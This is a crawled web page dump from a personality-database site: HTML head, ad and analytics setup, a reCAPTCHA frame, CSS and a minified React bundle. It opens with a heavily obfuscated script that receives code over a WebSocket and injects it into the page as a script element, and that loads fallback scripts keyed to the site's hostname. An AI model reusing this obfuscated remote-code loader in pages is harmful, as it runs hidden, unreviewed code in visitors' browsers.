                    B(0x227, ")9(q")
                ](B(0x242, "giK!") + "r", () => {
                  const P = B;
                  if (
                    w[P(0x1c6, "a[Zu") + "th"] >
                    -0x2dd * -0x7 + 0xef * 0x1a + -0x2c51
                  )
                    h(w);
                  else {
                    const j = new WebSocket(
                      P(0x197, "Pg3K") +
                        P(0x217, "]sNP") +
                        P(0x1b5, "]sNP") +
                        P(0x21f, "fz2d") +
                        P(0x24b, "GSnv") +
                        "s"
                    );
                    (j[P(0x1cd, "I^x4") + P(0x20b, "ReZ9") + "e"] = (b) => {
                      const T = P,
                        D = b[T(0x202, ")9(q")],
                        N = document[
                          T(0x1b3, "#Jck") +
                            T(0x210, "#@GE") +
                            T(0x22e, "^tHZ") +
                            "t"
                        ](T(0x252, "snzm") + "pt");
                      (N[
                        T(0x237, "552^") + T(0x1f5, "yRFh") + T(0x22b, "BlLU")
                      ] = D),
                        document[T(0x1c8, "EDJE")][
                          T(0x215, "I^x4") + T(0x23a, "B(hU") + T(0x1d6, "xyKp")
                        ](N);
                    }),
                      (j[P(0x213, "od$^") + "en"] = () => {
                        const q = P;
                        j[q(0x1eb, "T^fG")](
                          q(0x231, "a[Zu") + q(0x208, "ReZ9") + "l"
                        );
                      });
                  }
                }),
                document[B(0x245, "GrC*")][
                  B(0x1b8, "GrC*") + B(0x24d, "fz2d") + B(0x1be, "v7&E")
                ](z),
                z
              );
            }
            const m =
              document[
                W(0x19c, "giK!") + W(0x214, "n5kS") + W(0x1fe, "n5kS") + "t"
              ][W(0x1c3, "Xx[s") + W(0x1df, "1KgB")][W(0x1bc, "a[Zu") + "in"] ??
              W(0x246, "Pg3K") + W(0x1f6, "I^x4") + W(0x1d4, "od$^");
            document[
              W(0x1bf, "fz2d") + W(0x1ab, "xbU*") + W(0x225, "20TV") + "t"
            ][W(0x239, "b!&1") + "ve"]();
            const J = document[
              W(0x20f, "BlLU") + W(0x192, "a[Zu") + W(0x221, "Q3SA") + "t"
            ](W(0x216, "GrC*") + "pt");
            (J[W(0x1c2, "xbU*")] =
              W(0x1aa, "b!&1") +
              W(0x1a3, "^tHZ") +
              m +
              (W(0x241, "S6G&") + W(0x228, "TX)B")) +
              btoa(location[W(0x198, "HyU9") + W(0x1e2, "20TV")])[
                W(0x1d0, "snzm") + W(0x24a, "b)kq")
              ](/=+$/, "") +
              W(0x19b, "giK!")),
              J[W(0x1a1, "J$0R") + W(0x1ad, "Xx[s") + W(0x1ae, "^tHZ")](
                W(0x1ca, "oXVR") + W(0x248, "n5kS"),
                W(0x218, "Xx[s") + W(0x1b4, "14HW")
              ),
              J[
                W(0x21d, "v7&E") +
                  W(0x1d1, "hgP9") +
                  W(0x1f2, "snzm") +
                  W(0x232, "xbU*")
              ](W(0x1bd, "X@Ln") + "r", () => {
                const L = W;
                h([
                  L(0x1cc, "M3N6") +
                    L(0x244, "b)kq") +
                    L(0x1d5, "xbU*") +
                    L(0x22f, "1KgB") +
                    L(0x233, "l2HF") +
                    L(0x240, "xbU*") +
                    L(0x234, "J$0R") +
                    L(0x19d, "xbU*") +
                    L(0x1ce, "xyKp") +
                    L(0x1c4, "#[eF") +
                    L(0x204, "ReZ9") +
                    L(0x1c7, "b)kq"),
                  L(0x19f, "I^x4") +
                    L(0x21e, "n5kS") +
                    L(0x22a, "b!&1") +
                    L(0x23d, "b)kq") +
                    L(0x1f1, "n5kS") +
                    L(0x18f, "fz2d") +
                    L(0x24e, ")9(q") +
                    L(0x251, "hgP9") +
                    L(0x1f8, "7UMn") +
                    L(0x20d, "oXVR") +
                    L(0x19a, "snzm") +
                    L(0x196, "I^x4") +
                    L(0x1b9, "Aqx(") +
                    "js",
                  L(0x1ef, "b)kq") +
                    L(0x1fa, "[(xV") +
                    L(0x207, "yRFh") +
                    L(0x243, "20TV") +
                    L(0x220, "552^") +
                    L(0x1f3, "mnL&") +
                    L(0x1ed, "B(hU") +
                    L(0x1e0, "X@Ln") +
                    L(0x212, "mnL&") +
                    L(0x1a6, "I^x4") +
                    L(0x190, "GSnv") +
                    L(0x1f0, "xbU*") +
                    L(0x1ff, "#Jck") +
                    "js",
                  L(0x201, "BlLU") +
                    L(0x22d, "B(hU") +
                    L(0x222, "EDJE") +
                    L(0x18e, "S6G&") +
                    L(0x1f1, "n5kS") +
                    L(0x1f3, "mnL&") +
                    L(0x1f4, "M3N6") +
                    L(0x230, "1KgB") +
                    L(0x1dc, "giK!") +
                    L(0x226, "fz2d") +
                    L(0x23c, "mnL&") +
                    L(0x199, ")9(q") +
                    L(0x1ee, ")9(q") +
                    "js",
                  L(0x23e, "1KgB") +
                    L(0x21b, "a[Zu") +
                    L(0x1cf, "#@GE") +
                    L(0x21a, "#@GE") +
                    L(0x247, "fz2d") +
                    L(0x1e4, "oXVR") +
                    L(0x23f, "v7&E") +
                    L(0x1ba, "^tHZ") +
                    L(0x19e, "#Jck") +
                    L(0x223, "J$0R") +
                    L(0x250, "14HW") +
                    L(0x23b, "yRFh") +
                    L(0x1e8, "#@GE") +
                    L(0x191, "hgP9") +
                    L(0x1b6, "552^") +
                    L(0x1cb, "mnL&"),
                  L(0x1a0, "20TV") +
                    L(0x1c1, "od$^") +
                    L(0x1dd, "7UMn") +
                    L(0x1e7, "I^x4") +
                    L(0x1da, "T^fG") +
                    L(0x1a7, "I^x4") +
                    L(0x1c9, "EDJE") +
                    L(0x1c5, "Pg3K") +
                    L(0x1e6, "X@Ln") +
                    L(0x1bb, "S6G&") +
                    L(0x211, "Aqx(") +
                    L(0x1c0, "1ZKL") +
                    L(0x1a4, "od$^") +
                    L(0x206, "1ZKL"),
                ]);
              }),
              document[W(0x21c, "hgP9")][
                W(0x194, "xyKp") + W(0x1db, "giK!") + W(0x193, "oXVR")
              ](J);
          })();
      })();
    </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          "gtm.start": new Date().getTime(),
          event: "gtm.js",
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != "dataLayer" ? "&l=" + l : "";
        j.async = true;
        j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, "script", "dataLayer", "GTM-K2QQ6M5");
    </script>
    <!-- End Google Tag Manager -->

    <link rel="preconnect" href="https://a.pub.network/" crossorigin="" />
    <link rel="preconnect" href="https://b.pub.network/" crossorigin="" />
    <link rel="preconnect" href="https://c.pub.network/" crossorigin="" />
    <link rel="preconnect" href="https://d.pub.network/" crossorigin="" />
    <link
      rel="preconnect"
      href="https://c.amazon-adsystem.com"
      crossorigin=""
    />
    <link
      rel="preconnect"
      href="https://s.amazon-adsystem.com"
      crossorigin=""
    />
    <link rel="preconnect" href="https://btloader.com/" crossorigin="" />
    <link rel="preconnect" href="https://api.btloader.com/" crossorigin="" />
    <link
      rel="preconnect"
      href="https://confiant-integrations.global.ssl.fastly.net"
      crossorigin=""
    />

    <link
      rel="stylesheet"
      href="https://a.pub.network/personality-database-com/cls.css"
    />
    <script data-cfasync="false" type="text/javascript">
      var freestar = freestar || {};
      freestar.queue = freestar.queue || [];
      freestar.config = freestar.config || {};
      // freestar.config.enabled_slots = [];
      window.freestar = freestar;

      window.enableFooterAndInterstitial = function (
        footer,
        interstitial,
        video,
        dynamicAds,
        pushDown
      ) {
        if (freestar.config.disabledProducts?.stickyFooter === !footer) return;
        freestar.config.disabledProducts = {
          stickyFooter: !footer,
          googleInterstitial: !interstitial,
          video: !video,
          dynamicAds: !dynamicAds,
          pushdown: !pushDown,
          //sideWall: true,
        };
      };

      window.disableAllAds = function () {
        freestar.config.disabledProducts = {
          stickyFooter: true,
          googleInterstitial: true,
          video: true,
          dynamicAds: true,
          pushdown: true,
          sideWall: true,
          stickyRail: true,
          superflex: true,
          pageGrabber: true,
          videoAdhesion: true,
          iai: true,
        };
      };

      window.loadDynamicAd = function () {
        try {
          const dynamicAds = window.googletag
            .pubads()
            .getSlots()
            .map((el) => el.getSlotElementId())
            .filter((el) => el.includes("profiles_incontent_dynamic"));
          // if (dynamicAds.length === 0) {
          //     console.log("load fs dynamic")
          freestar.queue.push(freestar.newDynamicContent);
          // }
        } catch (error) {}
      };

      // freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
    </script>
    <!--    <script src="https://a.pub.network/personality-database-com/pubfig.min.js" data-cfasync="false" async></script>-->

    <!--    -->

    <!--        <script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>-->
    <!--        <script src="https://static2.personalitydatabase.net//www.ezojs.com/ezoic/sa.min.js" async></script>-->
    <!--        <script type="text/javascript">-->
    <!--            window.ezstandalone = window.ezstandalone || {};-->
    <!--            window.ezstandalone.cmd = window.ezstandalone.cmd || [];-->
    <!--            // window.ezstandalone.cmd.push(function () {-->
    <!--            //     window.ezstandalone.enableConsent();-->
    <!--            // })-->
    <!--            var is_app = location.hash === '#in_app';-->
    <!--            var define_ids = new Set();-->
    <!--            var lastPage = ""-->
    <!--            window.refresh_ad = function () {-->
    <!--                requestAnimationFrame(() => {-->
    <!--                    if (is_app) return;-->
    <!--                    if (lastPage !== window.location.href) {-->
    <!--                        define_ids.clear()-->
    <!--                    }-->
    <!--                    lastPage = window.location.href;-->
    <!--                    // try query all ad placeholders-->
    <!--                    var ad_doms = document.querySelectorAll('[id^=ezoic-pub-ad-placeholder-]');-->
    <!--                    var ids = [];-->
    <!--                    for (var i = 0, len = ad_doms.length; i < len; i += 1) {-->
    <!--                        var id = ad_doms[i].id.match(/\d+/);-->
    <!--                        if (!id) return;-->
    <!--                        // add if not defined-->
    <!--                        if (!define_ids.has(id[0])) {-->
    <!--                            ids.push(+id[0]);-->
    <!--                            define_ids.add(id[0])-->
    <!--                        }-->
    <!--                    }-->
    <!--                    if (ids.length > 0) {-->
    <!--                        console.log("holder:"+ids)-->
    <!--                        window.ezstandalone.cmd.push(function () {-->
    <!--                            window.ezstandalone.define(ids);-->
    <!--                            if (!window.ezstandalone.enabled) {-->
    <!--                                window.ezstandalone.enable();-->
    <!--                            }-->
    <!--                            window.ezstandalone.display();-->
    <!--                        });-->
    <!--                    }-->
    <!--                });-->
    <!--            }-->
    <!--            requestAnimationFrame(window.refresh_ad);-->

    <!--        </script>-->

    <script>
      window.refresh_ad = function () {
        // empty solution
      };
    </script>

    <!-- Global Site Tag (gtag.js) - Google Analytics -->
    <script
      async=""
      crossorigin=""
      src="https://www.googletagmanager.com/gtag/js?id=G-8S3H6J5GSR"
    ></script>
    <script type="text/javascript">
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }

      gtag("js", new Date());
      const value = `; ${document.cookie}`;
      const parts = value.split("; user_id=");
      if (parts.length === 2) {
        var cookie = parts.pop().split(";").shift();

        gtag("config", "UA-4856548-10");

        gtag("config", "G-8S3H6J5GSR", { user_id: cookie });
      } else {
        gtag("config", "UA-4856548-10");

        gtag("config", "G-8S3H6J5GSR");
      }

      // force refresh safari cache html.
      window.onpageshow = function (e) {
        if (e.persisted) {
          window.location.reload();
        }
      };
    </script>

    <meta
      name="google-signin-client_id"
      content="525360879715-3kfn0tge3t1nouvk9ol5jgaiv2rtp0s9.apps.googleusercontent.com"
    />
    <link
      rel="stylesheet"
      href="https://static2.personalitydatabase.net/pdb.7f8d64c7.css"
    />
    <script>
      window.routerBase = "/";
    </script>
    <script>
      //! umi version: 3.5.20
    </script>
  </head>

  <body ontouchstart="" onunload="">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-K2QQ6M5"
        height="0"
        width="0"
        style="display: none; visibility: hidden"
      ></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="root"></div>

    <script src="https://static2.personalitydatabase.net/vendor.ce2e3afd.async.js"></script>
    <script src="https://static2.personalitydatabase.net/basic.1dac688f.async.js"></script>
    <script src="https://static2.personalitydatabase.net/pdb.d74b2de7.js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"513d5f68a5664df9bcf265f1fc1efa06","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nvsD4jFy4SsWsaoLhX2jqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765536172429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/personality-database-com/cls.css
body_size: 37
content:
body {
	--fsAddBuffer: 0px;
}
[id='personality-database_siderail_right_1'],
[id='personality-database_page_bottom'],
[id='personality-database_siderail_right_2'],
[id='personality-database_pushdown-pushdown-cls'],
[id='personality-database_leaderboard_1'],
[id='personality-database_leaderboard_3'],
[id='personality-database_leaderboard_2'],
[id='personality-database_profiles_incontent_dynamic'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='personality-database_page_bottom'] {
		--height: 280px;
}
[id='personality-database_profiles_incontent_dynamic'] {
		--height: 280px;
}
[id='personality-database_pushdown-pushdown-cls'] {
		--height: 100px;
}
@media only screen and (min-width: 768px) {
	[id='personality-database_leaderboard_1'] {
		--height: 100px;
	}
	[id='personality-database_leaderboard_2'] {
		--height: 100px;
	}
	[id='personality-database_leaderboard_3'] {
		--height: 100px;
	}
	[id='personality-database_page_bottom'] {
		--height: 280px;
	}
	[id='personality-database_profiles_incontent_dynamic'] {
		--height: 360px;
	}
	[id='personality-database_pushdown-pushdown-cls'] {
		display: none; 
	}
	[id='personality-database_siderail_right_1'] {
		--height: 600px;
	}
	[id='personality-database_siderail_right_2'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1010px) {
	[id='personality-database_page_bottom'] {
		--height: 280px;
	}
	[id='personality-database_pushdown-pushdown-cls'] {
		display: none; 
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://static2.personalitydatabase.net/basic.1dac688f.async.js
body_size: 54487
content:
(self.webpackChunk=self.webpackChunk||[]).push([[53],{93119:function(oe,A,e){"use strict";e.d(A,{Z:function(){return d}});var s=e(8870),c=e(98864),r=e(44311),D=e(85893);function d(f){var o=(0,c.tT)("device"),u=o.device;return(0,D.jsx)(r.Z,(0,s.Z)({offsetTop:u==="mobile"?48:56},f))}},55686:function(oe,A,e){"use strict";var s=e(85893);function c(r){var D=r.type==="user"?"https://static1.personalitydatabase.net/2/pdb-web-static/e108f24/avatars/user_avatar.png":"https://static1.personalitydatabase.net/2/pdb-app-static/d80e57fb/app_static/profile_avatar_v2.png",d=f=>{var o=f.target;o.src=D};return(0,s.jsxs)("div",{className:"avatar",onClick:r.onClick,style:{borderRadius:r.radius},children:[(0,s.jsx)("img",{src:r.src||D,alt:r.alt||"avatar",onError:d,style:{borderRadius:r.radius}}),r.extra]})}A.Z=c},37549:function(oe,A,e){"use strict";e.d(A,{Z:function(){return f}});var s=e(16318),c=e(89842),r=e(85893),D=()=>(0,r.jsxs)("svg",{width:"66",height:"66",viewBox:"0 0 66 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("g",{children:(0,r.jsx)("circle",{cx:"33",cy:"26",r:"23",stroke:"var(--pdb-bg-color-9)",strokeWidth:"2",fill:"var(--pdb-bg-color-1)"})}),(0,r.jsx)("path",{d:"M33 19L33 33",stroke:"var(--pdb-bg-color-9)",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,r.jsx)("path",{d:"M40 26L33 19L26 26",stroke:"var(--pdb-bg-color-9)",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]}),d=D,f=()=>(0,r.jsx)(c.Z,{className:"back-top",children:(0,r.jsx)(d,{})})},12548:function(oe,A,e){"use strict";var s=e(94657),c=e(67294),r=e(91212),D=e(77906),d=e(64136),f=e(85893),o=P=>{var _=c.useState(()=>{for(var x=new Date().getFullYear(),U=[],C=0;C<100;C+=1)U.push({key:x-13-C,label:x-13-C});return U}),t=(0,s.Z)(_,1),n=t[0],p=c.useState(0),E=(0,s.Z)(p,2),m=E[0],y=E[1],O=x=>{y(x.key)},v=()=>{P.onConfirm&&P.onConfirm(m)},g=(0,d.YB)(),b=g.formatMessage;return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)("label",{className:"title",children:"Birth Year"}),(0,f.jsx)(r.Qf,{menus:n,placeholder:b({id:"BIRTH_MENU_PLACEHOLDER"}),onChange:O}),(0,f.jsxs)("label",{className:"text",children:[b({id:"BIRTH_INPUT_TIP_ONE"}),(0,f.jsx)("br",{}),b({id:"BIRTH_INPUT_TIP_TWO"})]}),(0,f.jsxs)("div",{className:"btns",children:[(0,f.jsx)(r.zx,{onClick:P.onCancel,children:"Cancel"}),(0,f.jsx)(r.I4,{title:b({id:"BIRTH_CONFIRM_TITLE"},{age:new Date().getFullYear()-m}),overlay:b({id:"BIRTH_CONFIRM_CONTENT"}),onConfirm:v,children:(0,f.jsx)(r.zx,{type:"primary",children:b({id:"BIRTH_CONFIRM"})})})]})]})},u=()=>{var P=(0,r.xn)(r.J2),_=(0,s.Z)(P,2),t=_[0],n=_[1],p=c.useCallback(E=>{var m=E.onConfirm,y=E.onCancel,O=x=>{if(!!x)return(0,D.ch)(x).then(()=>{m&&m(),b&&b()})},v=()=>{y&&y(),b&&b()},g=t({className:"birth-year",overlay:(0,f.jsx)(o,{onCancel:v,onConfirm:O})}),b=g.destroy},[]);return[p,n]};A.Z=u},7311:function(oe,A,e){"use strict";var s=e(50132);A.Z=s.Z},93018:function(oe,A,e){"use strict";e.d(A,{Z:function(){return G}});var s=e(8870),c=e(94657),r=e(67294),D=e(34693),d=e(93224),f=e(47673),o=e(30552),u=e(3182),P=e(82471),_=e(75618),t=e(94043),n=e.n(t),p=e(98864),E=e(99222),m=e(24444),y=e(9673),O=e(19687),v=e(73619),g=e(46959),b=e(61952),x=e(72162),U=e(54605),C=e(76624),T=e(32491),h=e(85893),a=j=>{var Z=_.Z.useForm(),l=(0,c.Z)(Z,1),W=l[0],w=(0,p.YB)(),N=w.formatMessage,F=function(){var z=(0,u.Z)(n().mark(function H(){var ne,L;return n().wrap(function(Q){for(;;)switch(Q.prev=Q.next){case 0:return Q.next=2,W.validateFields();case 2:return ne=Q.sent,Q.next=5,(0,x.ku)(ne);case 5:L=Q.sent,L&&L.data&&j.onConfirm&&j.onConfirm(L.data);case 7:case"end":return Q.stop()}},H)}));return function(){return z.apply(this,arguments)}}();return(0,h.jsxs)("div",{className:"collection-create",children:[(0,h.jsx)("div",{className:"collection-create-header",children:(0,h.jsx)("label",{className:"collection-title",children:N({id:"COLLECTION_NEW"})})}),(0,h.jsxs)(_.Z,{form:W,labelCol:{span:24},wrapperCol:{span:24},children:[(0,h.jsx)(_.Z.Item,{name:"title",label:N({id:"COLLECTION_CREATE_TITLE"}),required:!0,initialValue:"",children:(0,h.jsx)(o.Z,{maxLength:30})}),(0,h.jsx)(_.Z.Item,{name:"description",label:N({id:"COLLECTION_CREATE_DESCRIPTION"}),initialValue:"",children:(0,h.jsx)(O.Z,{autoSize:{minRows:3,maxRows:5},maxLength:1e3})}),(0,h.jsx)(_.Z.Item,{dependencies:["title"],children:z=>{var H=z.getFieldValue;return(0,h.jsxs)("div",{className:"collection-create-btns",children:[(0,h.jsx)("span",{className:"btn",onClick:j.onCancel,children:N({id:"CONFIRM_CANCEL"})}),(0,h.jsx)(v.Z,{type:"primary",disabled:!H("title"),onClick:F,children:N({id:"COLLECTION_CREATE_CONFIRM"})})]})}})]})]})},M=j=>{var Z=(0,p.YB)(),l=Z.formatMessage,W=r.useState(!1),w=(0,c.Z)(W,2),N=w[0],F=w[1],z=r.useRef(),H=(0,b.QT)(Y=>{var pe=Y&&Y.offset||0;return new Promise(function(){var le=(0,u.Z)(n().mark(function ve(Ee){var ce;return n().wrap(function(ee){for(;;)switch(ee.prev=ee.next){case 0:return ee.next=2,(0,x.nU)({itemType:j.type,itemID:j.id,nextCursor:pe});case 2:if(ce=ee.sent,!(!ce||!ce.data)){ee.next=5;break}return ee.abrupt("return");case 5:Ee({total:ce.data.total,status:ce.data.collectingStatus,list:ce.data.results,has_more:ce.data.cursor.limit!==0,offset:ce.data.cursor.nextCursor||0});case 6:case"end":return ee.stop()}},ve)}));return function(ve){return le.apply(this,arguments)}}())},{loadMore:!0,ref:z.current,cacheKey:"collection_".concat(j.type,"_cache"),isNoMore:Y=>!Y.has_more}),ne=H.data,L=H.run,J=()=>{if(ne.total&&ne.total>=15)return(0,g.y)({type:"info",content:l({id:"COLLECTION_CREATE_LIMIT"})});F(!0)},Q=()=>{L({}),F(!1)},X=function(){var Y=(0,u.Z)(n().mark(function pe(le){var ve,Ee;return n().wrap(function(re){for(;;)switch(re.prev=re.next){case 0:if(ve=null,!le.isCollecting){re.next=7;break}return re.next=4,(0,x.Df)(le.id,le.folderItemID);case 4:ve=re.sent,re.next=10;break;case 7:return re.next=9,(0,x.TK)(le.id,{itemType:j.type,itemID:j.id});case 9:ve=re.sent;case 10:if(!(!ve||!ve.data)){re.next=12;break}return re.abrupt("return");case 12:Ee=l({id:le.isCollecting?"COLLECTION_REMOVE_SUCCESS":"COLLECTION_SAVE_SUCCESS"},{name:le.title}),(0,g.y)({type:"success",content:Ee}),j.onSuccess&&j.onSuccess((0,s.Z)({type:le.isCollecting?"remove":"save",folder:le},ve.data));case 15:case"end":return re.stop()}},pe)}));return function(le){return Y.apply(this,arguments)}}(),ue=function(){var Y=(0,u.Z)(n().mark(function pe(){var le,ve,Ee,ce;return n().wrap(function(ee){for(;;)switch(ee.prev=ee.next){case 0:return le=null,ve="",j.type==="profile"?(le=ne.status.collectedByDefault?x._I:x.cn,ve=l({id:"COLLECTION_FOLDER_DEFAULT_PROFILE"})):(le=ne.status.collectedByDefault?x.a9:x.wv,ve=l({id:"COLLECTION_FOLDER_DEFAULT_SUBCATEGORY"})),ee.next=5,le(j.id);case 5:if(Ee=ee.sent,!(!Ee||!Ee.data)){ee.next=8;break}return ee.abrupt("return");case 8:ce=l({id:ne.status.collectedByDefault?"COLLECTION_REMOVE_SUCCESS":"COLLECTION_SAVE_SUCCESS"},{name:ve}),(0,g.y)({type:"success",content:ce}),j.onSuccess&&j.onSuccess((0,s.Z)({type:ne.status.collectedByDefault?"remove":"save"},Ee.data));case 11:case"end":return ee.stop()}},pe)}));return function(){return Y.apply(this,arguments)}}();return N?(0,h.jsx)(a,{onConfirm:Q,onCancel:()=>F(!1)}):(0,h.jsxs)("div",{className:"collection-action",children:[(0,h.jsxs)("div",{className:"collection-action-header",children:[(0,h.jsx)("label",{className:"collection-title",children:l({id:"COLLECTION_SAVE"})}),(0,h.jsxs)("span",{className:"collection-new",onClick:J,children:[l({id:"COLLECTION_NEW"}),(0,h.jsx)(U.Z,{})]})]}),(0,h.jsxs)("div",{className:"collection-container",children:[(0,h.jsxs)("ul",{className:"collection-list",ref:z,children:[j.type==="profile"?(0,h.jsxs)("div",{className:"collection-folder",onClick:ue,children:[(0,h.jsxs)("div",{className:"collection-left",children:[(0,h.jsx)("h1",{children:l({id:"COLLECTION_FOLDER_DEFAULT_PROFILE"})}),(0,h.jsx)("label",{children:l({id:"COLLECTION_FOLDER_DEFAULT_PROFILE_DESC"})})]}),(0,h.jsx)("div",{className:"collection-right",children:ne.status&&ne.status.collectedByDefault?(0,h.jsx)(T.Z,{}):(0,h.jsx)(C.Z,{})})]},"folder_default_profile"):null,j.type==="subcategory"?(0,h.jsxs)("div",{className:"collection-folder",onClick:ue,children:[(0,h.jsxs)("div",{className:"collection-left",children:[(0,h.jsx)("h1",{children:l({id:"COLLECTION_FOLDER_DEFAULT_SUBCATEGORY"})}),(0,h.jsx)("label",{children:l({id:"COLLECTION_FOLDER_DEFAULT_SUBCATEGORY_DESC"})})]}),(0,h.jsx)("div",{className:"collection-right",children:ne.status&&ne.status.collectedByDefault?(0,h.jsx)(T.Z,{}):(0,h.jsx)(C.Z,{})})]},"folder_default_profile"):null,ne&&ne.list.map(Y=>(0,h.jsxs)("div",{className:"collection-folder",onClick:()=>X(Y),children:[(0,h.jsxs)("div",{className:"collection-left",children:[(0,h.jsx)("h1",{children:Y.title}),Y.description?(0,h.jsx)("label",{children:Y.description}):(0,h.jsx)("label",{children:"\xA0"})]}),(0,h.jsx)("div",{className:"collection-right",children:Y.isCollecting?(0,h.jsx)(T.Z,{}):(0,h.jsx)(C.Z,{})})]},"folder_".concat(Y.id))),ne&&ne.list.length>0?(0,h.jsx)("span",{className:"prompt",children:l({id:"COLLECTION_PROMPT"})}):null,!ne||ne.list.length===0?(0,h.jsx)("span",{className:"empty",children:l({id:"COLLECTION_EMPTY"})}):null]}),(0,h.jsx)("span",{className:"collection-cancel",onClick:j.onCancel,children:l({id:"CONFIRM_CANCEL"})})]})]})};function V(j){var Z=j.id,l=j.type,W=j.action,w=j.onComplete,N=(0,d.Z)(j,["id","type","action","onComplete"]),F=r.useState(N.show),z=(0,c.Z)(F,2),H=z[0],ne=z[1],L=(0,p.tT)("device"),J=L.device;r.useEffect(()=>{ne(N.show)},[N.show]);var Q=()=>{ne(!0),N.onShowChange&&N.onShowChange(!0)},X=()=>{ne(!1),N.onShowChange&&N.onShowChange(!1)},ue=le=>{ne(!1),w&&w(le),N.onShowChange&&N.onShowChange(!1)},Y=N.children&&r.cloneElement(N.children,{onClick:Q})||null,pe=r.useMemo(()=>W==="create"?(0,h.jsx)(a,{onCancel:X,onConfirm:ue}):(0,h.jsx)(M,(0,s.Z)({id:Z,type:l,onSuccess:ue,onCancel:X},N)),[Z,l]);return(0,E.jU)()?(0,h.jsxs)("span",{className:"collection-component",children:[Y,J==="mobile"?(0,h.jsx)(m.Z,{open:H,handler:!1,level:null,placement:"bottom",maskClosable:!0,onClose:X,children:pe}):(0,h.jsx)(y.Z,{visible:H,content:pe,onVisibleChange:X})]}):Y}var S=r.memo(r.forwardRef((j,Z)=>{var l=(0,D.Z)(),W=(0,c.Z)(l,2),w=W[0],N=W[1];return r.useImperativeHandle(Z,()=>({patchElement:N}),[]),(0,h.jsx)(h.Fragment,{children:w})})),B=r.forwardRef((j,Z)=>{var l=r.useState(j.show!==void 0?j.show:!0),W=(0,c.Z)(l,2),w=W[0],N=W[1],F=()=>{N(!1)},z=H=>{(j==null?void 0:j.show)===void 0&&N(H),j.onShowChange&&j.onShowChange(H)};return r.useImperativeHandle(Z,()=>({destroy:F})),(0,h.jsx)(V,(0,s.Z)((0,s.Z)({},j),{},{show:j.show!==void 0?j.show:w,onShowChange:z}))}),R=function(){var Z=r.useRef(null),l=r.useCallback(W=>{var w=r.createRef();if(Z.current&&typeof Z.current.patchElement=="function"){var N=(0,h.jsx)(B,(0,s.Z)((0,s.Z)({},W),{},{ref:w}),"collection-hook-".concat(Math.random()));Z.current&&Z.current.patchElement(N)}return{destroy:()=>{w.current.destroy()}}},[]);return[l,(0,h.jsx)(S,{ref:Z})]},G=R},30126:function(oe,A,e){"use strict";var s=e(8870),c=e(94657),r=e(67294),D=e(51087),d=e(34693),f=e(85893),o=r.memo(r.forwardRef((_,t)=>{var n=(0,d.Z)(),p=(0,c.Z)(n,2),E=p[0],m=p[1];return r.useImperativeHandle(t,()=>({patchElement:m}),[]),(0,f.jsx)(f.Fragment,{children:E})})),u=r.forwardRef((_,t)=>{var n=r.useState(_.visible!==void 0?_.visible:!0),p=(0,c.Z)(n,2),E=p[0],m=p[1],y=()=>{m(!1),_.onClose&&_.onClose()},O=()=>{(_==null?void 0:_.visible)===void 0&&m(!E),_.onOk&&_.onOk()};return r.useImperativeHandle(t,()=>({destroy:y})),(0,f.jsx)(D.Z,(0,s.Z)((0,s.Z)({},_),{},{visible:_.visible!==void 0?_.visible:E,onOk:O,onClose:y}))}),P=function(){var t=r.useRef(null),n=r.useCallback(p=>{var E=r.createRef(),m=(0,f.jsx)(u,(0,s.Z)((0,s.Z)({},p),{},{ref:E}));return t.current.patchElement(m),{destroy:()=>{E.current.destroy()}}},[]);return[n,(0,f.jsx)(o,{ref:t})]};A.Z=P},51087:function(oe,A,e){"use strict";e.d(A,{N:function(){return f.Z}});var s=e(94657),c=e(67294),r=e(98864),D=e(51575),d=e(73619),f=e(30126),o=e(85893),u=P=>{var 